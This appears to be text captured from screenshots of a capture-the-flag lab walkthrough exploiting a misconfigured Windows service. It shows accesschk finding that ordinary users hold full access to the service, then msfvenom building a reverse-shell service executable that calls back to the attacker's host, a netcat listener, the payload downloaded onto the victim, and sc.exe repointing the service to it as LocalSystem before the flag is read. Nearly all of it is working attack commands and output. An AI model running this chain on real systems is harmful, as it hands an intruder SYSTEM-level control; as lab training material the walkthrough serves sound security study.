 Command Prompt
C:\>cd tools\accesschk
C:\tools\AccessChk> accesschk64.exe -qlc thmservice
Accesschk v6.14 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
thmservice
DESCRIPTOR FLAGS:
[SE_DACL_PRESENT]
[SE_SACL_PRESENT]
[SE_SELF_RELATIVE]
OWNER: NT AUTHORITY\SYSTEM
[0] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SYSTEM
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_PAUSE_CONTINUE
SERVICE_START
SERVICE_STOP
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
[1] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Administrators
SERVICE_ALL_ACCESS
[2] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\INTERACTIVE
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
[3] ACCESS_ALLOWED_ACE_TYPE: NT AUTHORITY\SERVICE
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
[4] ACCESS_ALLOWED_ACE_TYPE: BUILTIN\Users
SERVICE_ALL_ACCESS
root@ip-10-10-56-88:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.56.
88 LPORT=2222 -f exe-service -o rev-svc3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe-service file: 48640 bytes
Saved as: rev-svc3.exe
root@ip-10-10-56-88:~# nc -lvp 2222
Listening on [0.0.0.0] (family 0, port 2222)
root@ip-10-10-56-88:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
C:\tools\AccessChk>powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tools\AccessChk> cd /
PS C:\> cd users\thm-unpriv\
PS C:\users\thm-unpriv> wget http://10.10.56.88:8000/rev-svc3.exe -O rev_svc3.exe
PS C:\users\thm-unpriv> dir
Select Command Prompt - powershell.exe
PS C:\> icacls c:\users\thm-unpriv\rev-svc3.exe /grant everyone:F
c:\users\thm-unpriv\rev-svc3.exe: The system cannot find the file specified.
Successfully processed 0 files; Failed processing 1 files
DESCRIPTION:
Modifies a service entry in the registry and Service Database.
USAGE:
sc <server> config [service name] <option1> <option2>...
OPTIONS:
NOTE: The option name includes the equal sign.
A space is required between the equal sign and the value.
To remove the dependency, use a single / as dependency value.
type= <own|share|interact|kernel|filesys|rec|adapt|userown|usershare>
start= <boot|system|auto|demand|disabled|delayed-auto>
error= <normal|severe|critical|ignore>
binPath= <BinaryPathName to the .exe file>
group= <LoadOrderGroup>
tag= <yes|no>
depend= <Dependencies(separated by / (forward slash))>
obj= <AccountName|ObjectName>
DisplayName= <display name>
password= <password>
PS C:\> sc.exe  config THMservice binPath= "c:\users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
[SC] ChangeServiceConfig SUCCESS
PS C:\users\thm-unpriv> cd /
PS C:\> sc.exe  config THMService binPath= "C:\Users\Thm-unpriv\rev-svc3.exe" obj= LocalSystem
[SC] ChangeServiceConfig SUCCESS
PS C:\> sc.exe  Start THMService
SERVICE_NAME: THMService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1140
FLAGS :
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
THM{INSECURE_SVC_CONFIG}